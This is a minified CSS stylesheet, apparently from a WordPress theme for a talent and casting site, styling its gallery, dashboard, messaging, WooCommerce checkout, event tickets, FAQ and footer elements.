#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-text{background-color:rgba(51,51,51,.5);color:#fff;text-align:center;font:14px "open sans",Arial,Helvetica,sans-serif;padding:8px 0;position:absolute;left:0;bottom:0;width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-description{font-size:12px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption{font:14px "open sans",Arial,Helvetica,sans-serif;text-align:center;color:#333}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-description{font-size:12px}
.wpgridgallery-socialmedia-button{display:inline-block;margin:4px}
.wpgridgallery-socialmedia-button a{box-shadow:none}
.wpgridgallery-socialmedia-icon{display:table-cell;width:32px;height:32px;font-size:18px;border-radius:50%;color:#fff;vertical-align:middle;text-align:center;cursor:pointer;padding:0}
.wpgridgallery-socialmedia-rotate{transition:transform .4s ease-in}
.wpgridgallery-socialmedia-rotate:hover{transform:rotate(360deg)}
.facebook_like{clear:both;background:#507cbe;width:100%;padding:15px;margin:0;display:inline-block;position:relative;overflow:hidden;text-align:center;float:left}
.facebook_like>*{z-index:100}
.facebook_like .like-btn{border:1px solid #fff;float:left;width:100%;padding:10px calc(50% - 100px);border-radius:3px;text-align:center}
.facebook_like .like-btn .like_btn{float:left;width:65px;text-align:center;display:inline-block;margin-right:15px}
.facebook_like .like-btn>span{display:inline-block;width:auto;text-align:center}
.facebook_like .like-btn .sml_txt{float:left;font-size:17px;font-weight:400;color:#fff;line-height:100%;display:inline-block}
.facebook_like .like-btn .lg_txt{float:left;font-size:24px;font-weight:600;color:#fff;line-height:100%;display:inline-block}
.facebook_like p{text-align:center;line-height:100%;clear:both;margin:35px 0 10px;display:inline-block;width:100%}
.facebook_like .count{font-size:50px;color:#fff;font-weight:800;letter-spacing:0;display:inline-block;width:100%;line-height:100%}
.facebook_like .txt_follow{font-size:22px;color:#fff;font-weight:400;letter-spacing:1px;text-transform:uppercase;display:block;width:100%;line-height:100%}
.facebook_like .link_facebook{position:absolute;top:0;left:0;right:0;width:100%;height:100%;z-index:100;opacity:0}
.tag_container #tags{display:inline-block;width:100%;margin-bottom:40px}
.tag_container #tags .key-tags{font-size:16px;border-radius:15px;padding:5px 15px 7px}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:100px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
section.regular.slider div{display:inline-block}
section.regular.slider div{display:inline-block;margin:0 10px}
section.regular.slider img{border-radius:3px;box-shadow:5px 5px rgba(0,0,0,.1)}
.fullscreen_share_content #social_share_wrapper ul li a{position:relative}
.profile_bann div.right_bx .likes a.liked{color:#fc2626}
.profil_box_sidebar li{list-style:none}
.landing_page_search .search_box .search_home .fs-wrap{width:300px;width:calc(33% - 80px)}
.landing_page_search .search_box .search_home .fs-wrap .fs-label{padding:8px;border:1px solid #dadada;border-right:0px solid #dadada;height:42px;line-height:140%}
.progress_box{position:absolute;padding:45px;left:0;top:0;z-index:100;width:100%;background:rgba(0,0,0,.9);height:100%;text-align:center}
.crop .modal-content{position:relative}
.progress_wait{font-size:24px;color:#fff;text-align:center;display:inline-block;position:relative}
.progress_wait:after{content:".";position:absolute;left:100%;-webkit-animation:mymove 1s infinite;animation:mymove 1s infinite}
@-webkit-keyframes mymove{
from{content:" . "}
to{content:"..."}
}
@keyframes mymove{
from{content:" . "}
to{content:"..."}
}
.progress-count{font-size:56px;color:#fff;text-align:center}
.progress-bar-outer{width:100%;background:#fff;display:inline-block;border-radius:4px;overflow:hidden}
.progress-bar-outer .progress{margin:0;height:8px!important}
.well .featured{margin:0 -10px;padding:0}
.well .featured li{width:50%;margin:0;float:left;padding:10px;display:inline-block}
.well .featured li .user{position:relative}
.stat_top{margin:0 -8px}
.stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:25%;width:calc(25% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:50%;width:calc(50% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top.full_sec_stat li{width:calc(25% - 16px)}
.stat_top li.blue{background:#0568c6}
.stat_top li.dark{background:#1c2939}
.stat_top li.sea_green{background:#24b4b5}
.stat_top li .icon{float:left;width:68px;min-height:50px;background:url("../images/dashboard_icon.png")}
.stat_top li .icon.followers{background-position:0 0}
.stat_top li .icon.heart{background-position:-70px 0}
.stat_top li .icon.listed{background-position:-140px 0}
.stat_top li .icon.views-icon{background-position:-210px 0}
.stat_top li .icon.active_job{background-position:-280px 0}
.stat_top li .text{float:left;margin:0;width:calc(100% - 68px);color:#fff;font-size:15px;line-height:100%}
.stat_top li .count{float:left;width:calc(100% - 68px);color:#fff;font-weight:600;font-size:30px;line-height:100%}
.sidebar_filter .featured h3,.sidebar_filter .featured h3 a{margin:0;letter-spacing:0;color:#000;font-size:15px}
.sidebar_filter .featured h3{display:inline-block;width:100%}
.sidebar_filter .featured h3 a{align-items:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:inline-block}
.sidebar_filter .featured p.star{color:#fc2626}
#tribe_events_filters_toggle{color:#fc2626}
.tribe-events-filters-content{margin:10px 0}
.table-message tr td{position:relative;color:#999;font-size:13px;vertical-align:middle!important}
.well.sidebar_filter.dashboard_sidebar h2.title_head{margin:-19px;margin-bottom:9px}
.table-message tr td h4{font-size:15px;font-weight:600}
.table-message tr td p{color:#999;font-size:12px}
.table-message tr td p br{display:none}
.table-message tr td p .time{padding:0 6px;color:#d7d6d6}
.table-message tr a.link{font-size:16px}
table.table-message tr td,table.table-message tr th{border-bottom:0 solid transparent}
.talent-dashboard .activity-list{border:0 solid transparent;margin-top:0;border-top:1px solid #e2e2e2}
.intrested{margin-top:24px}
.intrested h3{font-size:22px;font-weight:600}
.intrested .left_side p{color:#999}
.left_side{width:calc(100% - 130px);float:left}
.intrested .left_side{width:100%}
.intrested a.view_all{border-radius:30px;border:2px solid #fc2626;padding:7px 20px;text-transform:uppercase;color:#fc2626;float:right}
.messages{margin:0;padding:0;width:100%;float:left}
.messages li{width:100%;float:left}
.messages li .img_box{width:10%;float:left}
.button,a.button,input[type=button],input[type=submit]{background-color:#fc2626!important;border:2px solid #fc2626!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
.comments-area .comment-respond,.comments-area .comment-respond .form-submit{padding-bottom:50px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content{width:100%!important}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce{padding-top:50px;padding-bottom:100px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title{margin-bottom:15px;text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title:before{content:"";height:30px;width:30px;background:url("../images/cart_sm.png");display:inline-block;background-size:100% auto;background-position:center;background-repeat:no-repeat;margin-bottom:-5px;margin-top:4px;margin-right:8px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty,body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .return-to-shop{text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty{font-size:21px;margin-bottom:30px;text-transform:capitalize}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty:before{display:block;width:100%;content:"";height:280px;background:url("../images/empty_cart.png") no-repeat;background-position:center center}
.mob_nav_list{margin:0;padding:0;clear:both}
.mob_nav_list li:first-child{border-top:1px solid #ddd}
.mob_nav_list li{display:inline-block;width:100%;border-bottom:1px solid #ddd}
.mob_nav_list li a{padding:7px 10px 7px 0;font-size:15px;display:inline-block;width:100%;color:#464646}
.mob_nav_list li a i{float:right;line-height:25px;color:#999}
.head_bar{position:fixed;top:0;left:0;width:100%;background:#fc2626;padding:8px 12px;margin:0!important;box-shadow:0 0 5px rgba(0,0,0,.3);text-align:center;z-index:100}
.head_bar .btn-default,.head_bar .btn-default:focus,.head_bar .btn-default:hover{float:right;font-weight:600;font-size:15px;color:#fff;background:rgba(0,0,0,0)!important;border:0 solid transparent;margin-top:7px;padding-right:0;box-shadow:0 0 0 transparent;outline:0}
.head_bar .back{color:#fff;font-size:15px;padding:7px 0;float:left;font-weight:600;margin-top:3px}
.mob_profile_popup{padding:10px}
.main-title_mob{margin:0;font-size:20px;padding:10px;display:inline-block;color:#fff;text-transform:capitalize}
.mob_profile_popup .form-control{margin:0 0 5px}
.mob_profile_popup>.alert{bottom:00px!important;position:fixed;left:0;width:100%;z-index:100;margin-bottom:0!important}
label.error{color:#fc2626}
.mob_profile_popup .wysihtml5-toolbar{display:none}
.mob_profile_popup{margin-top:6px}
.mob_profile_popup .document_form .view_btn{display:block;margin:5px 0!important;text-align:center}
.mob_profile_popup .choose_vid h3{margin-top:0}
.mob_layout .Published{margin-top:0;margin:0;top:0}
#tribe-events .tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover{color:#ef595a!important}
.media.reply-msg.highlight-reply{background:#fc262647;border:1px solid #fc2626b5}
span.thumb-img-view.img-circle{display:inline-block;height:63px;width:63px;overflow:hidden}
.profil_box_sidebar li{clear:both;display:inline-block;width:100%}
.profil_box_sidebar li.My_Profile{margin-bottom:25px!important}
.dashboard_sidebar .title_head{background:#fc2626;padding:15px 5px;color:#fff}
.packages_outer .sel_bx{background:#dcdcdc;padding:7px}
.packages_outer .sel_bx .layout_bx{text-align:center}
.price_dropdown .layout_bx .old{display:inline-block!important;padding-right:8px}
.packages_outer .sel_bx .layout_bx:hover{background:#dcdcdc}
.packages_outer .sel_bx .layout_bx:after{position:relative!important;right:0!important}
.mobile_private{float:right;min-width:70px;position:relative;margin:5px 15px 0}
.mobile_private input{display:none}
.mobile_private input+label{width:100%}
.mobile_private input+label:before{content:"Private";position:absolute;width:100%;border-radius:20px;font-size:12px;padding:2px 10px;background:#666;color:#fff;text-align:left;transition:all .6s}
.mobile_private input:checked+label:before{content:"Public";left:0;border-radius:15px;background:green;color:#fff;text-align:right}
.mobile_private input+label:after{height:16px;width:16px;border-radius:100%;background:#fff;position:absolute;content:"";top:4px;left:50px;transition:all .6s}
.mobile_private input:checked+label:after{left:5px}
#generalform.form-horizontal .control-label.left-side{width:auto!important}
#Casting-Calls .text-center{margin:15px auto}
#Casting-Calls .text-center a:active,#Casting-Calls .text-center a:hover{color:#fff}
#Casting-Calls .media-body .label{display:inline;padding:.4em .8em .4em;font-size:80%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;border-radius:.25em}
.online{color:#86bb71}
.message-data{margin-bottom:15px}
.message-data-time{color:#a8aab1;padding-left:6px}
.my-message{background:#86bb71}
.message{color:#fff;padding:18px 20px;line-height:26px;font-size:16px;border-radius:7px;margin-bottom:20px;width:100%;position:relative}
.message:after{bottom:100%;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#86bb71;border-width:10px;margin-left:-10px}
.me{color:#94c2ed}
.me,.offline,.online{margin-right:3px;font-size:10px}
.other-message{background:#94c2ed}
.align-right{text-align:right}
.other-message:after{border-bottom-color:#94c2ed;left:93%}
span.message-data-name a{color:#000}
.woocommerce-order-details{margin-top:30px}
.woocommerce-order .woocommerce-order-details{margin-top:20px}
.woocommerce-customer-details .woocommerce-column__title,.woocommerce-order-details .woocommerce-order-details__title{margin-bottom:15px;font-size:25px;font-weight:600}
#page_content_wrapper .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{padding:9px 27px!important;border:1px dashed green;margin-bottom:30px!important;display:inline-block;width:100%;background:#d3f2d3}
.woocommerce-customer-details .woocommerce-column__title{margin-bottom:5px;font-size:21px!important}
.order_details .order_item td{padding:15px;background:#efecec}
.addresses .woocommerce-column h2{color:#fc2626;margin-top:30px}
.shop_table.order_details tfoot td,.shop_table.order_details tfoot th{padding:5px 15px;background:#c9c9c9;line-height:100%}
.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title{font-size:23px!important}
.tribe-events-tickets tr:not(:first-child){border-top:1px dashed #666!important}
.tribe-events-tickets{background:#fff!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{font-size:14px!important}
.tribe-events-tickets .woocommerce .quantity input{border:1px solid #999!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{border-bottom:1px dashed #999!important}
.tribe-events-tickets .tickets_name{color:#fc2626!important;font-weight:600}
.add-to-cart .tribe-button{background:#fc2626!important;color:#fff!important;border:0 solid transparent!important}
.tribe-events-tickets .woocommerce.add-to-cart{padding:15px 9px!important}
.tribe-events-tickets .woocommerce.add-to-cart .tribe-button{margin:0!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_price,.tribe-events-tickets .woocommerce{border-bottom:1px dashed #dfdfdf!important}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{left:0;top:2px}
.woocommerce-cart-form .actions .button{color:#fff!important;padding:10px!important;line-height:100%!important}
.woocommerce-cart-form .actions .button:hover{color:#fff!important}
.showlogin,.woocommerce-privacy-policy-link,.woocommerce-terms-and-conditions-link{color:#fc2626}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost.desktop-event-cost{margin:0!important}
.desktop-event-cost .tribe-tickets-left,.desktop-event-cost form{display:none}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px!important}
.woocommerce-checkout #page_content_wrapper p:empty,.woocommerce-checkout #page_content_wrapper p:first-child,.woocommerce-checkout .page_content_wrapper p:empty,.woocommerce-checkout .page_content_wrapper p:first-child{padding:.5em 3px!important}
.woocommerce form .form-row label{margin-bottom:0!important}
.select2-container--default .select2-selection--single,.woocommerce .input-text{border:1px solid #c5c5c5!important;min-height:34px!important;border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;padding:0 5px}
.select2-selection__rendered{min-height:42px;line-height:41px!important}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:42px!important}
.woocommerce button.button{padding:10px!important;color:#fff!important}
.woocommerce button.button:hover{color:#fc2626!important}
#page_content_wrapper .inner .sidebar_content ul,.page_content_wrapper .inner .sidebar_content ul{margin-left:0!important}
.woocommerce-form.woocommerce-form-login.login button.button{margin-right:15px}
.quantity .screen-reader-text{margin-right:10px}
.paid_edit{text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;float:right;margin-top:30px}
tbody#document_body td:last-child a{display:inline-block;margin-right:10px!important}
span.about_text_back{font-size:76px;font-weight:700;opacity:.08}
p.about{font-size:32px;font-weight:700;color:#fc2626;margin-top:-20px}
.featured_about,section.paid_about{font-family:'Open Sans',sans-serif;margin:80px auto}
section.phy_app{font-family:'Open Sans',sans-serif;background:#f1f1f1;box-shadow:2px -5px 12px #ddd}
p.about_data{font-size:16px}
.gallery.paid a{width:calc(25% - 20px)!important}
section.rate_ravel h4.appe{font-size:44px;color:#000;padding:0 0 30px 0;position:relative;margin-top:0;margin-bottom:20px}
section.rate_ravel h4.appe:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:calc(100% - 2px);z-index:1}
section.rate_ravel h4.appe:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:100%;left:0}
.institutions .row.one_row{margin-bottom:20px}
section.recent-post{background:#f2f3f4}
section.doc_vid{margin:50px auto}
span.phys{font-size:50px;color:#fc2626;font-weight:700}
section.phy_app .gen_info h3{font-weight:400;font-size:12px;text-transform:uppercase;color:#b0b0b0}
section.phy_app .row.gen_info.physical span{color:#000;font-size:21px;font-weight:300}
.portfolio_paid{position:relative;height:85px;color:#fff;font-size:32px;text-align:left;width:auto;display:flex;justify-content:left;align-items:center;font-weight:600;padding-left:20px}
.portfolio_paid:before{position:absolute;background:#fc2626;width:420px;height:85px;-webkit-transform:skewX(-20deg);transform:skewX(-20deg);box-shadow:10px 10px #cacbe7;content:'';top:0;left:-80px;z-index:-1}
.portfolio_paid img{padding-right:20px}
section.gen-infor{background:#fc2626}
section.gen-infor h4.subtitle{color:#fff;font-size:30px}
section.gen-infor .row.gen_info h3{color:#fff;font-size:15px;font-weight:700;position:relative}
section.gen-infor .row.gen_info h3:before{position:absolute;background-image:url('../images/star.png');background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
section.gen-infor h4.subtitle{color:#fff;font-size:28px;font-weight:300}
section.gen-infor h4.subtitle span.general{font-size:30px;font-weight:700}
section.gen-infor .row.gen_info span{color:#fff;font-size:17px;font-weight:300}
section.gen-infor h4.subtitle{border-bottom:0 solid #dadada!important;margin:50px auto}
section.gen-infor .gen_info .col-md-3,section.gen-infor .gen_info .col-md-4{min-height:50px}
section.rate_ravel .gen_info .col-md-4{min-height:50px;color:#8a8a8a}
section.gal{margin:30px auto}
.thumbnail{margin-bottom:0;border-radius:0}
section.phy_app .gen_info .col-md-3,section.phy_app .gen_info .col-md-4{color:#8a8a8a;min-height:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6{min-height:50px}
.rate_ravel .gen_info .col-md-4{padding-left:40px}
.row.services .col-md-4{margin-bottom:20px}
.services{margin:0;padding:0}
.services li{width:33%;padding:0 10px;font-size:15px;margin-bottom:15px;padding-left:40px;background:url("../images/star1.png") no-repeat;float:left;display:inline;background-position:left 4px}
img.stamp{position:absolute;top:40px;right:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3{color:#fc2626;font-size:15px;font-weight:700;position:relative}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3:before{position:absolute;background-image:url(../images/star1.png);background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
#capital_pass,#cha_pass{width:calc(50% - 5px);font-size:11px;margin-top:10px;text-align:center;color:#989898;background:#ddd;float:left;padding:5px;letter-spacing:.4px}
#capital_pass{float:right}
#capital_pass.passed,#cha_pass.passed{background:#1eb91e;color:#fff;text-align:center}
#capital_pass.passed:before,#cha_pass.passed:before{content:"\f00c ";font-family:FontAwesome}
section.rate_ravel .gen_info .col-md-4.col-xs-6 span{font-size:17px;font-weight:300}
h4.subtitle.gen-info1{position:relative}
h4.subtitle.gen-info1:before{width:150px;height:5px;background:#fff;content:'';position:absolute;top:50px}
h4.subtitle.gen-info1:after{width:100%;height:1px;background:#fff;content:'';position:absolute;top:52px;left:0}
section.recent-post h4{text-align:center;position:relative}
section.recent-post h4:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:70px;z-index:1;transform:translate(50%)}
section.recent-post h4:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:72px;left:0}
.doc_vid .nav.nav-tabs.nav-justified.nav-profile>li>a{padding:10px 25px}
.doc_vid .nav-tabs.nav-justified>li{display:inline-table;width:auto}
.nav_profile1 .active>a{background:#fc2626!important;border:1px solid #fc2626!important;border-radius:0 0 0 0;color:#fff!important}
.nav-tabs.nav_profile1>li>a{margin:0 10px 0 0;background:#353434;border-color:#353434;color:#fff;border-radius:0 0 0 0;border-bottom:#353434;padding:10px 20px}
section.doc_vid .table>tbody>tr>td{border-top:0 solid #ddd}
section.doc_vid .table-striped>tbody>tr:nth-of-type(odd){background:0 0}
.nav-tabs.nav_profile1{border-bottom:2px solid #fc2626;padding:0}
tbody#document_body tr td img{background:#f2f3f4;padding:10px;margin-right:10px}
section.doc_vid .table>tbody>tr>td:first-child{display:flex;align-items:center}
section.paid_about.container img.thumbnail.img-responsive{border:0 solid #ddd!important;position:relative}
section.paid_about.container .col-md-4.col-sm-4:after{content:'';width:320px!important;position:absolute;height:100%;LEFT:60px;top:15px;display:block;z-index:-2;border:1px solid #c2c2c2}
#profileModal .slide{color:#121212;border-bottom:1px solid #444;margin:15px 0;padding:5px 0}
.slides{list-style:none;margin:0;padding:0;width:100%}
section.gal.container .gallery.paid{margin:50px auto!important}
#profileModal .slide-placeholder{background:#dadada;position:relative}
#profileModal .slide-placeholder:after{content:" ";position:absolute;bottom:0;left:0;right:0;height:15px;background-color:#fff}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right}
#profileModal .modal-dialog{width:calc(100% - 40px);margin:150px auto}
.check-text{width:auto;display:inline-block;float:right;margin-top:-30px;margin-right:30px!important;position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}
ul.slides.ui-sortable input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right;position:relative;height:auto;width:auto;opacity:0}
#profileModal input[type=checkbox]+label:before{content:"\e106";font-family:'Glyphicons Halflings';color:#bdc3c7}
#profileModal input[type=checkbox]:checked+label:before{content:"\e105";font-family:'Glyphicons Halflings';color:#000}
.list-designer-detail li img{margin-bottom:8px}
#rearrange{display:block;margin:0 auto;text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;margin:15px auto}
.draganddrop{display:inline-block;width:20px;padding-top:2px;cursor:-webkit-grab;cursor:-moz-grab;margin:0 5px;float:left}
.event_bar .type-tribe_events .tribe-events-event-image img{width:100%;display:inline-block;height:auto!important}
.page-id-16124 form .wpcf7-form-control-wrap,.page-id-18538 form .wpcf7-form-control-wrap{width:100%}
.page-id-16124 form .wpcf7-form-control-wrap input:not([type=radio]),.page-id-16124 form .wpcf7-form-control-wrap select,.page-id-18538 form .wpcf7-form-control-wrap input:not([type=checkbox]){width:100%;margin-bottom:15px;border:1px solid #ddd!important;height:40px!important;border-radius:5px!important;padding:5px 15px!important}
.event_bar .type-tribe_events .event_meta_detail a{display:inline-block;width:100%;font-size:20px;color:#000;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:pre;text-align:left}
.event_bar .type-tribe_events .description{display:none}
.event_bar .type-tribe_events .tribe-events-venue-details strong i{margin-right:5px}
.event_bar .type-tribe_events .tribe-events-venue-details .view,.event_bar .type-tribe_events .tribe-events-venue-details strong{font-weight:400;color:#999}
.event_bar .type-tribe_events .tribe-events-venue-details .tribe-locality{float:left}
.event_bar .type-tribe_events .tribe-events-venue-details .view{float:right}
.event_bar .type-tribe_events .event_main_box{margin-bottom:10px}
.profil_box_sidebar>li{border:1px solid #dadada;border-radius:4px;margin-top:20px;padding:10px;float:left;width:100%}
.load-portfolio-img{line-height:220px}
.detail_event .col-md-8 h2{margin-bottom:15px}
.button-top{display:none;border:0 solid transparent}
.darkHeader .button-top{position:fixed;right:10px;bottom:10px;background:#000;color:#fff;width:45px;text-align:center;min-height:45px;z-index:10000;line-height:45px;display:inline-block;border: 1px solid #333333;}
/*css 30 nov end here*/
.faq-page{padding:80px 0}
.faq-page .nav{padding:0}
.faq-page .nav-tabs li a{font-size:19px}
.faq-page .nav-tabs li:not(.active) a{background:#dcdcdc;color:#333}
.faq-page .nav-tabs li.active a{background:#fc2626;color:#fff}
.faq-list{width:100%}
.faq-list li{display:block;margin:15px 0 25px}
.faq-list li .ques{padding-left:30px;position:relative;width:100%;display:block}
.faq-list li .ques{font-size:19px;line-height:100%;font-weight:600;color:#fc2626}
.faq-list li .ques:focus{text-decoration:none}
.faq-list li .ques:before{content:"\f067";position:absolute;font-family:FontAwesome;left:0;top:0;font-size:17px;color:#333;font-weight:600;text-align:right;min-width:20px;left:0}
.faq-list li .ques.opened:before{content:"\f068"}
.faq-list li .ans{font-size:16px;color:#333}
.faq-list li .ans:before{content:"";font-size:19px;color:#000;position:absolute;left:0;top:0;font-weight:600;text-align:right;min-width:50px}
.lightbox_video .box_size{position:relative}
.lightbox_video .box_size>button{position:absolute;top:1px;right:16px;background:#fc2626;border:0 solid transparent;color:#fff;height:28px;width:28px}
.faq-page .nav{margin-top:35px}
.popup-welcome{background:rgba(0,0,0,.96)}
.popup-welcome .welcome{font-size:21px;color:#fff;margin-bottom:10px;display:inline-block}
.popup-welcome .modal-dialog button.close{background:rgba(0,0,0,0);color:#fff!important;font-size:38px}
.popup-welcome b{font-size:15px!important;color:#fff;padding:10px 0 5px;display:inline-block}
.popup-welcome .modal-header h4{font-size:22px;color:#fff!important;font-weight:600;margin-top:10px}
.popup-welcome .modal-content{background:#fc2626;color:#fff}
.point-welcome{padding-left:0}
.point-welcome li{font-size:15px;padding-left:16px;position:relative;display:block;margin-bottom:8px}
.point-welcome li:before{content:"\f054";position:absolute;left:0;font-size:14px;font-family:FontAwesome;top:2px}
.load_wait_timer{display:none}
.load_wait_timer.detail-box-loader{display:block;position:fixed;height:200px;width:500px;left:50%;top:50%;z-index:1000;margin-top:-100px;margin-left:-250px;font-size:22px;text-align:center;font-weight:600}
.load_wait_timer.detail-box-loader:before{content:"";position:fixed;left:0;top:0;background:rgba(255,255,255,.9);height:100%;width:100%;z-index:-1}
.load_wait_timer.detail-box-loader .countdown{display:block;position:fixed;left:50%;top:50%;font-size:40px;color:#000;height:134px;width:134px;border-radius:100%;z-index:110;text-align:center;padding-top:30px;margin-left:-67px;margin-top:-45px;line-height:120%}
.load_wait_timer.detail-box-loader .countdown:before{content:"";position:absolute;border:3px solid rgba(0,0,0,.1);border-top:3px solid #fc2626;left:0;top:0;bottom:0;right:0;border-radius:100%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}
.postid-18529 a.apply_link{width:30%;background:#fc2626;padding:7px 34px 13px 34px;color:#fff}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes spin{
0%{-webkit-transform:rotate(0)}
100%{-webkit-transform:rotate(360deg)}
}
@keyframes spin{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.alert-danger.animated_box{-webkit-animation:box_animation 1s linear infinite;animation:box_animation 1s linear infinite;border:2px solid #fc2626}
@-webkit-keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
@keyframes box_animation{
0%{border:2px solid #ebccd1;background:#f2dede}
50%{border:2px solid #faebcc;background:#fcf8e3}
100%{border:2px solid #ebccd1;background:#f2dede}
}
.load_wait_timer.detail-box-loader .countdown:after{content:"Seconds";font-size:12px;display:block;line-height:130%}
.faq-list li .ans{padding-left:30px;margin-top:10px}
.faq-list li .ans a{color:#fc2626}
.activity-log{padding-top:60px;padding-bottom:60px}
.activity-log input[type=date]{text-transform:uppercase}
.activity-list{clear:both;width:100%;border:1px solid #dadada;float:left;margin-top:10px}
.activity-list li{display:inline-block;width:100%;padding:11px 10px;border-bottom:1px solid #dadada;float:left}
.activity-list li .cust_message,.activity-list li .name{float:left;width:100%;padding-left:36px;position:relative}
.messages_page .activity-list li .name{font-size:17px;line-height:100%;font-weight:600}
.activity-list li .name i{position:absolute;left:0;top:-6px}
.activity-list li .time{float:left;width:100%;padding-left:36px;color:#8a8888;font-size:12px;line-height:100%}
.select-date{margin-top:35px}
input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.activity-list b{font-weight:700}
.activity-list a{color:#fc2626}
.success{color:green}
.error{color:red}
.ans{display:none}
.ans.Show{display:visible}
.page-id-1177 .user_profile .box_effect a img{min-height:300px}
.page-template-template-activity-log .sl-navigation button{display:none!important}
.form-group.form_post{margin:10px 0;border:1px dotted #ddd;padding:15px}
.form-group.form_post .form-inline{margin:15px 0}
.form-group.form_post .form-inline .radio{padding-left:0;padding-right:20px}
.form-group.form_post .form-control{height:auto;padding:12px}
#footer ul{margin-top:20px}
#footer ul li{margin:0 0 10px 0;text-transform:uppercase;list-style:none;}
#footer ul li,#footer ul li a{display: flex;align-items: center;}
#footer ul.bottom_social_media li a{color:#fff}
#footer a{color:#515151}
#toTop{display:none}
button#create_store{background:#fc2626;color:#fff;padding:8px 20px;border-radius:4px;margin:0 auto 10px!important;border:#fc2626;display:block}
.planing_event_sec{margin-top:50px;background-repeat:no-repeat;text-align:center;background-position:center center;left:calc(50% - 50vw);position:relative;width:100vw;padding:70px 0}
.event_section_link{padding-top:70px;padding-bottom:70px;width:100%;display:inline-block}
.event_section_link.we_serve_section ul.find_talent li{width:calc(33.333% - 10px)}
.planing_event_sec h2{color:#fff;font-size:19px;letter-spacing:2px;text-transform:uppercase;font-weight:500;line-height:180%}
.planing_event_sec h2 span{font-size:40px;letter-spacing:0;display:block;font-weight:700}
.planing_event_sec a.btn.post-btn{background:#fff;display:inline-block;margin:20px 0 0;padding:14px 26px;line-height:100%;font-size:16px}
.event_section_link.we_serve_section ul.find_talent li img{width:100%}
.event_section_link.we_serve_section ul.find_talent li a{color:#fff!important;padding:12px}
